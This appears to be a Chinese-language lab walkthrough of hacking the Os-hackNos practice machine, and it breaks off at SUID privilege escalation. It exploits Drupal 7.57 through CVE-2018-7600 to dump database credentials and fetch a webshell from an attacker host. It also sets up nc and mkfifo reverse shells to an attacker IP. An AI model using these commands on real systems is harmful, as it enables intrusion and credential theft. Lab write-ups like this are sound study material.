Os-hackNos
Os-hackNos
目录
1 环境配置
1.1 靶场环境

1.2 靶机未获取到IP时配置
-
开机按住Shift键,进入GRUB界面
-
配置单用户模式
将这里的ro修改为rw single init=/bin/bash,然后按ctrl+x,进入页面
-
配置网卡

# 当前网卡名称与配置文件中的网卡名称不一致, 将配置文件中的网卡名称修改为:ens33 # 重启网络服务 /etc/init.d/networking restart # 查看当前所获取的IP ip a
2 信息收集

2.1 端口扫描
2.2 目录扫描
-
通过目录扫描确认目标系统使用了Drupal CMS,并存在目录列表漏洞
# Dirsearch started Sun Feb 13 13:05:42 2022 as: dirsearch.py -x403 -u http://192.168.0.3/ 301 311B http://192.168.0.3:80/drupal -> REDIRECTS TO: http://192.168.0.3/drupal/ 200 11KB http://192.168.0.3:80/index.html # Dirsearch started Sun Feb 13 13:36:04 2022 as: dirsearch.py -x403 -u http://192.168.0.3/drupal/ 200 317B http://192.168.0.3:80/drupal/.editorconfig 200 174B http://192.168.0.3:80/drupal/.gitignore 200 109KB http://192.168.0.3:80/drupal/CHANGELOG.txt 200 1KB http://192.168.0.3:80/drupal/COPYRIGHT.txt 200 2KB http://192.168.0.3:80/drupal/INSTALL.mysql.txt 200 2KB http://192.168.0.3:80/drupal/INSTALL.pgsql.txt 200 18KB http://192.168.0.3:80/drupal/INSTALL.txt 200 18KB http://192.168.0.3:80/drupal/LICENSE.txt 200 9KB http://192.168.0.3:80/drupal/MAINTAINERS.txt 200 5KB http://192.168.0.3:80/drupal/README.txt 200 10KB http://192.168.0.3:80/drupal/UPGRADE.txt 301 320B http://192.168.0.3:80/drupal/includes -> REDIRECTS TO: http://192.168.0.3/drupal/includes/ 200 10KB http://192.168.0.3:80/drupal/includes/ 200 132KB http://192.168.0.3:80/drupal/includes/bootstrap.inc 200 7KB http://192.168.0.3:80/drupal/index.php 200 3KB http://192.168.0.3:80/drupal/install.php 301 316B http://192.168.0.3:80/drupal/misc -> REDIRECTS TO: http://192.168.0.3/drupal/misc/ 301 319B http://192.168.0.3:80/drupal/modules -> REDIRECTS TO: http://192.168.0.3/drupal/modules/ 200 9KB http://192.168.0.3:80/drupal/modules/ 301 320B http://192.168.0.3:80/drupal/profiles -> REDIRECTS TO: http://192.168.0.3/drupal/profiles/ 200 271B http://192.168.0.3:80/drupal/profiles/minimal/minimal.info 200 743B http://192.168.0.3:80/drupal/profiles/standard/standard.info 200 278B http://192.168.0.3:80/drupal/profiles/testing/testing.info 200 2KB http://192.168.0.3:80/drupal/robots.txt 301 319B http://192.168.0.3:80/drupal/scripts -> REDIRECTS TO: http://192.168.0.3/drupal/scripts/ 200 3KB http://192.168.0.3:80/drupal/scripts/ 301 317B http://192.168.0.3:80/drupal/sites -> REDIRECTS TO: http://192.168.0.3/drupal/sites/ 200 151B http://192.168.0.3:80/drupal/sites/all/libraries/README.txt 200 1KB http://192.168.0.3:80/drupal/sites/all/modules/README.txt 200 1020B http://192.168.0.3:80/drupal/sites/all/themes/README.txt 200 0B http://192.168.0.3:80/drupal/sites/example.sites.php 200 904B http://192.168.0.3:80/drupal/sites/README.txt 301 318B http://192.168.0.3:80/drupal/themes -> REDIRECTS TO: http://192.168.0.3/drupal/themes/ 200 2KB http://192.168.0.3:80/drupal/themes/ 200 2KB http://192.168.0.3:80/drupal/web.config 200 42B http://192.168.0.3:80/drupal/xmlrpc.php -
通过查看目标网站上的文件,确认当前Drupal版本为:7.57,已知7.0 - 7.61版本存在多个漏洞
http://192.168.0.3/drupal/modules/help/help.info
3 对Drupal 7.57版本安全测试
3.1 Drupal Drupalgeddon 2 Forms API Property Injection 漏洞
-
pimps/CVE-2018-7600: Exploit for Drupal 7 <= 7.57 CVE-2018-7600 (github.com)

-
MSF
# 确认目标存在:Drupal Drupalgeddon 2 Forms API Property Injection 漏洞 msf6 exploit(unix/webapp/drupal_restws_exec) > search drupal Name Description ---- ----------- exploit/unix/webapp/drupal_drupalgeddon2 Drupal Drupalgeddon 2 Forms API Property Injection
3.2 收集配置文件信息
-
查找网站数据库配置信息
python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "cat sites/default/settings.php" $databases = array ( 'default' => array ( 'default' => array ( 'database' => 'cuppa', 'username' => 'cuppauser', 'password' => 'Akrn@4514', 'host' => 'localhost', 'port' => '', 'driver' => 'mysql', 'prefix' => '', ), ), ); $update_free_access = FALSE; $drupal_hash_salt = 'c6Qi2NNeM2c3aHq3CiJMX-RYNbfydZ7QygGiRtKy-Gs'; ini_set('session.gc_probability', 1); ini_set('session.gc_divisor', 100); ini_set('session.gc_maxlifetime', 200000); ini_set('session.cookie_lifetime', 2000000); $conf['404_fast_paths_exclude'] = '/\/(?:styles)|(?:system\/files)\//'; $conf['404_fast_paths'] = '/\.(?:txt|png|gif|jpe?g|css|js|ico|swf|flv|cgi|bat|pl|dll|exe|asp)$/i'; $conf['404_fast_html'] = '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>404 Not Found</title></head><body><h1>Not Found</h1><p>The requested URL "@path" was not found on this server.</p></body></html>'; -
查看当前系统中的文件:没有找到有效信息
find / -user 1000 2>/dev/null
-
查找网站根目录存在可疑文件alexander.txt
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==
-
尝试Base64解密得到:
+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++. ----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+ ++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[- >+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+ ++.PA -
没有见过的加密方式,百度走起
-

解密网站:Brainfuck/Ook! Obfuscation/Encoding splitbrain.org
得到账号密码:
james:Hacker@4514
-
-
-

查找james home目录存在可疑文件user.txt
bae11ce4f67af91fa58576c1da2aad4b
4 Getshell
由/etc/passwd 信息可知,www-data用户没有shell登录权限,因此尝试使用Webshell进行GetShell操作
4.1 利用NC工具
-
查看系统中是否存在nc工具
python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "which nc"
-

建立nc连接
# 利用CVE-2018-7600 python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "nc 192.168.0.2 2333" # kali nc -nvlp 2333 # 由于所利用CVE-2018-7600的进程在执行完成后会退出,用此方式建立的反弹shell无法保持连接
4.2 利用webshell
-
上传webshell
python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "wget http://192.168.0.109/webshell.php"
-
反弹shell
-
使用蚁剑连接,成功获得GetShell

-
构造Post请求利用nc反弹shell
POST /drupal/webshell.php HTTP/1.1 Host: 192.168.0.3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 89 Origin: http://192.168.0.3 Connection: close Referer: http://192.168.0.3/drupal/webshell.php Cookie: has_js=1 Upgrade-Insecure-Requests: 1 Sec-GPC: 1 DNT: 1 Pragma: no-cache Cache-Control: no-cache acmd=rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+192.168.0.2+2333+>/tmp/getshell
-
4.3 利用python获取shell
-
确认目标主机是否安装python
which python # 没有结果 which python3 # 命令成功执行,说明存在python3 -
获取shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
5 提权

5.1 利用收集的信息尝试直接登录系统
# 尝试登录失败
ssh 192.168.0.3 -l james
5.2 利用SUID提权
-
查找具有SUID权限的命令
